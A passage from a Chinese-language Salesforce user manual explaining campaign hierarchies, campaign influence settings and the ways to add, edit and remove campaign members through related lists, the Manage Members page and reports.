

备注**:** 层次结构中的所有市场活动必须使用相同的币种。

可从市场活动记录中的市场活动名称旁边的**[**查看层次结构**]**链接访问"市场活动层次结构"页 该页显示层次结构中 的所有级别以及每个级别包含的市场活动。有关详细信息 请参阅[查看市场活动层次结构](#page-930-0)第页929。"市场活动层次 结构"相关列表提供层次结构中父级市场活动及其下的所有市场活动的聚合数据。有关详细信息 请参[阅查看市场活](#page-931-0) [动层次结构统计数据](#page-931-0) 第 页 930。

相关链接

[自定义市场活动设置](#page-934-0) [市场活动字段](#page-958-0)

# <span id="page-937-0"></span>什么是市场活动影响

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



因为业务机会通常受多个市场活动影响 所以市场活动影响功能允许您手动或自动将多个影响市场活动关联到一个单 独市场机会。可以从业务机会详细信息页上的"市场活动影响"相关列表查看影响的市场活动。业务机会详细信息 页上的主要市场活动来源字段允许您为该业务机会指定影响最大的市场活动。

如果启用 在市场活动涉及一个联系人 在业务机会结束日期前被分配业务机会上的一个联系人角色 时 自动关联将影 响的市场活动添加到业务机会。可指定额外自动关联条件 包括一个市场活动影响时间范围 它限制一个市场活动在 市场活动首个关联日期后和业务机会的建日期前可影响的新业务机会的时间量。通过单击"市场活动影响"相关列 表中的添加市场活动按钮 也可手动将影响的市场活动添加到业务机会。

使用"具有受影响业务机会的市场活动"[市场活动报表](#page-1374-0) 以查看受多个市场活动影响的业务机会。

使用市场活动影响功能前 必须完成以下操作

1. 通过单击设置 ▶ 自定义 ▶ 业务机会 ▶ 页面布局将[市场活动影响相关列表添](#page-939-0)加到业务机会页面布局。



备注**:** "市场活动影响"相关列表对于在 2009 冬季版本发布 2008 年 10 月 之后注册新的 Salesforce 组织 的客户 已经添加到业务机会页面布局。

**2.** [设置市场活动影响](#page-938-0) 第 页 937。

相关链接

[市场活动字段](#page-958-0) [市场活动报表](#page-1374-0) [管理页面布局](#page-440-0)

### <span id="page-938-0"></span>配置市场活动影响

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

### 所需用户权限

#### 设置市场活动影响 "自定义应用程序"权限

设置市场活动影响

可配置影响的市场活动以自动添加到业务机会。在启用自动关联时 在市场活动涉及联系人 在业务机会结束日期前 被分配业务机会上的联系人角色 时 影响的市场活动被添加到业务机会。例如 如果您有成员的电子邮件市场活动 该 成员被分配未处理业务机会上的联系人角色 电子邮件市场活动将为该市场机会被添加到"市场活动影响"相关列 表。

可设置"市场活动影响时间范围" 它指定市场活动首个关联日期和业务机会创建日期之间的最大天数 在这期间认 为市场活动受到影响。例如 如果将"市场活动影响时间范围"指定为 15 天并且您的联系人在 6 月 1 日成为市场活 动的成员 则认为该市场活动对于已创建并且在 6 月 15 日和联系人关联的业务机会受到影响。使用关联规则配置市 场活动必须满足的额外条件 以自动关联到业务机会。

禁用自动关联时 用户必须使[用市场活动影响相关列表](#page-939-0)手动添加影响的市场活动到业务机会。

为市场活动影响设置自动关联

- 1. 单击设置 ▶ 自定义 ▶ 市场活动 ▶ 市场活动影响。
- **2.** 选择已启用。
- **3.** 在市场活动影响时间范围字段中 选择指定市场活动首个关联日期和业务机会创建日期之间的最大天数。



备注**:** 在此时间范围前关联到联系人的市场活动不被认为受到影响。最长市场活动影响时间范围是 9,999 天。如果不希望指定市场活动影响时间范围 请将市场活动影响时间范围字段留空。

- **4.** 也可定义必须满足的额[外筛选条件](#page-1397-0)以自动关联市场活动。
- **5.** 单击保存。

满足您指定的条件时 市场活动将会被自动添加到业务机会上的"市场活动影响"相关列表。

为市场活动影响禁用自动关联

- 1. 单击设置 ▶ 自定义 ▶ 市场活动 ▶ 市场活动影响。
- **2.** 选择已禁用。
- **3.** 单击保存。

相关链接 [什么是市场活动影响](#page-937-0) [市场活动报表](#page-1374-0) [市场活动字段](#page-958-0)

### <span id="page-939-0"></span>使用市场活动影响相关列表

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



添加、编辑和删除影响的市场活动

业务机会详细信息页上的"市场活动影响"相关列表提供有关影响业务机会的市场活动的信息。从"市场活动影 响"相关列表 可添加、编辑并删除影响的市场活动。

添加、编辑或删除影响的活动前考虑以下信息

- 尽管多个市场活动可能受到影响 您只能指定一个市场活动作为业务机会上的主要市场活动来源。
- 您手动指定作为主要市场活动来源的市场活动将总是显示在"市场活动影响"相关列表中。
- 市场活动详细信息页上的市场活动统计信息部分的业务机会字段 只能为指定为主要市场活动来源的市场活动填 充。例如 如果您有同时影响相同业务机会的电子邮件市场活动和电话销售市场活动 并且您将电子邮件市场活动 指定为主要市场活动来源 则市场活动统计信息业务机会字段只能为该电子邮件市场活动填充。
- 当您选择主要市场活动来源复选框时 业务机会详细信息页上的主要市场活动来源字段和主要市场活动的名称一起 更新。可通过此更改触发业务机会上的工作流和 Apex 规则
- 从"市场活动影响"相关列表添加影响的市场活动
- **1.** 查看业务机会的详细信息页。
- **2.** 单击"市场活动影响"相关列表中的添加市场活动。
- 3. 在市场活动名称字段中输入市场活动名称 或单击<sup>6</sup>图标搜索市场活动。
- **4.** 也可以选择主要市场活动来源复选框以便将市场活动指定为主要市场活动。
- **5.** 单击保存。

您还可以[配置筛选条件](#page-938-0) 当符合条件时 将自动添加影响的市场活动到业务机会。例如 您可以配置筛选器只添加电子 邮件和电话销售市场活动。

编辑影响的市场活动

- **1.** 查看业务机会的详细信息页。
- 2. 单击您希望在"市场活动影响"相关列表中编辑的市场活动旁边的编辑。
- **3.** 也可以选择或取消选择主要市场活动来源复选框。

**4.** 单击保存。

删除影响的市场活动

- **1.** 查看业务机会的详细信息页。
- 2. 单击您希望在"市场活动影响"相关列表中删除的市场活动旁边的删除。
- **3.** 单击确定。

相关链接

[什么是市场活动影响](#page-937-0) [配置市场活动影响](#page-938-0) [市场活动报表](#page-1374-0)

## <span id="page-940-0"></span>管理市场活动成员

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

市场活动成员是从潜在客户、联系人或个人客户记录创建的。Salesforce提供了多种管理市场活动成员的方法。您可 以一次通过潜在客户、联系人和个人客户报表添加和更新最多 50,000 个市场活动成员 您可以从"管理成员"页搜 索和添加或编辑多个潜在客户和联系人 您可以使用 CSV 导入文件添加不限数量的潜在客户和联系人 或您可以一次 从联系人或潜在客户详细信息页添加多个成员到一个市场活动成员。

### 添加市场活动成员

可以采用以下方式[向市场活动添加新成员](#page-1726-0)

- 从联系人、潜在客户或个人客户详细信息页上[的市场活动历史相关列表](#page-953-0)单个添加
- 通过[从管理成员页面](#page-944-0)搜索联系人和潜在客户来添加
- [从市场活动、联系人、个人客户或潜在客户报表添加](#page-946-0)
- [从现有联系人或潜在客户列表视图添加](#page-948-0)
- [从新潜在客户的](#page-956-0) CSV 导入文件添加
- [从现有成员的](#page-957-0) CSV 导入文件添加

### 编辑市场活动成员

可以采用以下方式编辑现有市场活动成员的详细信息

- 从联系人、潜在客户或个人客户详细信息页上[的市场活动历史相关列表](#page-953-0)编辑
- 从市场活动详细信息页上[的市场活动成员相关列表](#page-943-0)编辑
- [从管理成员页编辑](#page-942-0)

更新现有市场活动成员的状态

可以采用以下方式更新现有市场活动成员的状态

- 从联系人、潜在客户或个人客户详细信息页上[的市场活动历史相关列表](#page-953-0)更新
- [从管理成员页更新](#page-942-0)
- [从市场活动、联系人、个人客户或潜在客户报表](#page-946-0)更新
- [从现有成员的](#page-957-0) CSV 导入文件更新

删除市场活动成员

#### 您可以删除市场活动成员

- 从联系人、潜在客户或个人客户详细信息页上[的市场活动历史相关列表](#page-953-0)删除
- 从市场活动详细信息页上[的市场活动成员相关列表](#page-943-0)删除
- [从管理成员页删除](#page-942-0)

#### 示例用法

- 创建跟踪市场活动 搜索联系人或潜在客户的自定义列表视图 此列表视图仅限于早期市场活动和某种成员状态 如"已出席"。随后将所生成的列表中的项目添加到跟踪市场活动。请参[阅从列表视图中将联系人或潜在客户](#page-948-0) [添加到市场活动](#page-948-0) 第 页 947。
- 充分利用报表功能 自定义标准报表或构建新自定义列表 它返回您希望作为目标的联系人、个人客户或潜在客 户的列表。单击按钮即可将整个列表添加到市场活动。请参[阅从报表添加市场活动成员](#page-946-0) 第 页 945。

相关链接

市场活动常见问题解答 [我如何添加成员到我的市场活动](#page-1726-1) [什么是个人客户](#page-841-0)

### <span id="page-942-0"></span>编辑多个市场活动成员

### 适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



从管理成员页面编辑市场活动成员

备注**:** 在使用"管理成员"页之前 确认您正使用[支持的浏览器。](#page-1719-0)

要从"管理成员"页更新市场活动成员状态、编辑市场活动成员详细信息或删除市场活动成员

- **1.** 从市场活动详细信息页或市场活动详细信息页上的"市场活动成员"相关列表 单击管理成员下拉按钮并选择编 辑成员 **-** 搜索。
- **2.** 在"现有成员"子选项卡上 也可以输入筛选条件查找现有成员并单击执行 。
- **3.** 选中您想编辑的记录旁边的复选框。要选择当前页上的所有记录 请选择标题行中的复选框。
- **4.** 要更改市场活动成员状态 请从更新状态下拉列表选择一个状态。要从市场活动删除成员 单击删除。
- **5.** 要编辑市场活动成员详细信息 单击编辑。
- **6.** [要查看、编辑、删除、复制市场活动成员](#page-950-0) 单击"名称"列中的市场活动成员名称。

使用成员列表时请考虑以下技巧

- ・ 要隐藏搜索筛选器 单击"添加成员"子选项卡搜索选项左上角中的隐藏搜索 或单击"现有成员"子选项卡筛选 器左上角中的隐藏筛选器。
- 要清除搜索筛选器 请单击筛选器下的清除筛选器 。
- 通过单击列表底部的首页图标 (<<)、上一页、下一页或末页图标 (>>) 导航浏览列表结果。
- 通过在右下角的文本框中输入数字 然后按 Enter 跳至具体的结果页面。
- 通过单击列表左下角中的记录计数指示器并选择一个数值 更改每页显示的记录数量。您可以一次查看 10、25、 50、100 或 200 条记录。当您更改此设置时 您将返回列表结果的首页。更改每页显示记录数量的首选项将应用 于所有 Salesforce 应用程序中的所有列表 而不仅仅是当前显示的列表。此外 如果将首选项更改为 200 将显示一 条消息 警告您可能出现性能下降。
- 通过用鼠标拖动列标题的右侧来更改列的宽度。您对列宽进行的更改只适用于此列表 如果您编辑列表中的成员 或导航到另一个页面 此更改将不会保留。
- 单击列表右上角中的编辑列链接以添加或删除列。您添加或删除的列只适用于此列表 如果您编辑列表中的成员 或导航到另一个页面 此更改将不会保留。

最新的"管理成员"页在可访问性模式中不可用。在可访问性模式中 您仍然可以使用市场活动成员向[导添加联系人](#page-964-0) [或潜在客户到市场活动](#page-964-0)、[更新市场活动成员](#page-967-0)和[删除市场活动成员](#page-966-0)。

相关链接

[添加多个市场活动成员](#page-944-0) [使用"市场活动成员"相关列表](#page-943-0) [输入筛选条件](#page-1397-0)

### <span id="page-943-0"></span>使用"市场活动成员"相关列表

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



使用"市场活动成员"相关列表

通过"市场活动成员"相关列表 您可以直接从市场活动详细信息页查看、添加、编辑或删除市场活动成员。

"市场活动成员"相关列表默认显示五个市场活动成员。要显示更多成员 请单击显示更多链接。"市场活动成员" 相关列表和市场活动详细信息部分中的管理成员下拉按钮使您能够搜索潜在客户和联系人 并将其添加为市场活动成 员 更新或删除现有成员以及使用导入文件添加和更新市场活动成员。

从"市场活动成员"相关列表

- 单击"姓名"、"名字"或"姓氏"列中的市场活动成员名[称查看市场活动成员详细信息](#page-950-0)。
- 单击删除从市场活动删除市场活动成员。
- 单击编[辑编辑市场活动成员详细信息](#page-953-0)。
- 从管理成员下拉按钮选择以下一项
	- 添加成员搜索从搜[索添加市场活动成员](#page-944-0)。
	- 添加成员导入文件 通过从逗号分隔文本文件 (.csv) [导入潜在客户](#page-956-0)添加市场活动成员。
	- 编辑成员搜索 [查看、更新或删除现](#page-942-0)有市场活动成员。

- 更新成员 **-** 导入文件 使用导入文件[编辑市场活动成员状态。](#page-957-0)

相关链接

[添加多个市场活动成员](#page-944-0) [编辑多个市场活动成员](#page-942-0) [自定义页面布局](#page-442-0)

### <span id="page-944-0"></span>添加多个市场活动成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



从管理成员页添加市场活动成员

您可以从"管理成员"页添加潜在客户和联系人作为市场活动成员。要添加联系人到市场活动 必须启用[添加到市场](#page-945-0) 活动[复选框](#page-945-0)。

备注**:** 在使用"管理成员"页之前 确认您正使用[支持的浏览器。](#page-1719-0)

要从"管理成员"页添加市场活动成员

**1.** 从市场活动详细信息或"市场活动成员"相关列表单击管理成员下拉按钮并选择添加成员 **-** 搜索。

- **2.** 在"添加成员"子选项卡上 选择潜在客户或联系人单选按钮以分别添加潜在客户或联系人。
- **3.** 搜索潜在客户或联系人
	- 您可以指定搜索筛选器并单击执行

• 您也可以从"使用现有视图"下拉列表选择一个现有视图 如所有未处理潜在客户。将自动显示您的结果。如 果您选择了现有视图 您可以通过添加或更改筛选器并单击执行 来修改其条件。



备注**:** 如果您选择的视图使用高级选项或使用超过五个的筛选器 则您无法修改筛选条件。虽然不会显 示所有筛选条件 条件将反应在您这些视图的搜索结果中。

- **4.** 选择您希望添加的记录旁边的复选框。要选择当前页上的所有记录 请选择标题行中的复选框。
- **5.** 从带状态添加下拉列表选择一个状态。

会显示一条确认消息 您会在"现有成员"子选项卡上看到您已添加的成员。

使用成员列表时请考虑以下技巧

- ・ 要隐藏搜索筛选器 单击"添加成员"子选项卡搜索选项左上角中的隐藏搜索 或单击"现有成员"子选项卡筛选 器左上角中的隐藏筛选器。
- 要清除搜索筛选器 请单击筛选器下的清除筛选器 。
- 通过单击列表底部的首页图标 (<<)、上一页、下一页或末页图标 (>>) 导航浏览列表结果。
- 通过在右下角的文本框中输入数字 然后按 Enter 跳至具体的结果页面。
- 通过单击列表左下角中的记录计数指示器并选择一个数值 更改每页显示的记录数量。您可以一次查看 10、25、 50、100 或 200 条记录。当您更改此设置时 您将返回列表结果的首页。更改每页显示记录数量的首选项将应用 于所有 Salesforce 应用程序中的所有列表 而不仅仅是当前显示的列表。此外 如果将首选项更改为 200 将显示一 条消息 警告您可能出现性能下降。
- 通过用鼠标拖动列标题的右侧来更改列的宽度。您对列宽进行的更改只适用于此列表 如果您编辑列表中的成员 或导航到另一个页面 此更改将不会保留。
- <span id="page-945-0"></span>• 单击列表右上角中的编辑列链接以添加或删除列。您添加或删除的列只适用于此列表 如果您编辑列表中的成员 或导航到另一个页面 此更改将不会保留。

备注**:** 如果您无法添加联系人 请启用添加到市场活动复选框

- 1. 单击设置 ▶ 自定义 ▶ 联系人 ▶ 搜索布局。
- **2.** 单击"联系人列表视图"旁边的编辑。
- **3.** 选择添加到市场活动。
- **4.** 单击保存。

最新的"管理成员"页在可访问性模式中不可用。在可访问性模式中 您仍然可以使用市场活动成员向[导添加联系人](#page-964-0) [或潜在客户到市场活动](#page-964-0)、[更新市场活动成员](#page-967-0)和[删除市场活动成员](#page-966-0)。

相关链接

[使用"市场活动成员"相关列表](#page-943-0) [编辑多个市场活动成员](#page-942-0) [输入筛选条件](#page-1397-0)

## <span id="page-946-0"></span>从报表添加市场活动成员

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



从报表向市场活动添加最多 50,000 个联系人、潜在客户或个人客户。

要从报表添加潜在客户、联系人或个人客户到市场活动

- **1.** 在返回潜在客户、联系人或个人客户记录的市场活动、联系人、潜在客户或个人客户报表中单击添加到市场活 动。
	- 提示**:** 必须拥有共享访问权限才能查看所添加的潜在客户或联系人。

如果报表返回的记录超过 50,000 项 则将禁用该按钮。您可以修改报表以减少返回的记录。

- **2.** 使用查找图标选择将向其添加报表结果的市场活动。
- **3.** 选择正在添加到市场活动的联系人、潜在客户或个人客户的成员状态。
- **4.** 选择是否要覆盖已存在于市场活动中的成员的成员状态。

如果决定覆盖现有市场活动成员的状态 则您要将其成员状态更新为您在上一步骤中所选的值。

- **5.** 单击添加到市场活动。
- **6.** 复查确认屏幕。
- **7.** 单击完成返回到报表。

在从报表添加市场活动成员时 请考虑以下其他提示

- 市场活动成员是批量添加 因此如果该过程被中断 例如 通过单击取消 某些成员仍将被添加。
- 如果在单击添加到市场活动后且尚未实际添加之前编辑了潜在客户或联系人 它们将不会被添加到市场活动。
- 不能向市场活动添加已转换的潜在客户。如果报表中包括任何已转换的潜在客户 则在将其添加到市场活动的过 程中将忽略它们。

相关链接

[管理市场活动成员](#page-940-0) [什么是个人客户](#page-841-0)

### <span id="page-948-0"></span>从列表视图中将联系人或潜在客户添加到市场活动

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition

